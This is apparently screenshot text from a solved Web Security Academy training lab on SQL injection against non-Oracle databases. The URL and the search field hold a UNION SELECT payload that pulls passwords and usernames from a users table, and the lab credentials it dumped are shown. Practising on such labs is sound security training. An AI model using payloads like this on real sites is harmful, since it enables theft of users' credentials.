 https://0a8f002003980699877044b2000f0020.web-security-academy.net/filter?category=Pets' UNION SELECT NULL,concat(password_asolxf,':',username_dvwvhv) FROM users_
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT
NULL,concat(password_asolxf,':',username_dvwvhv) FROM
users_tfwutl--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Tech gifts
5ioo396gjqa2rj62iedr:administrator
4mu7ry6821m5fbk6nwxv:wiener
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to help. This easy to use
solvent will keep any web fully functional for as long as you need it to be. There is nothing more rewarding than waking up to a full web of bugs, you no longer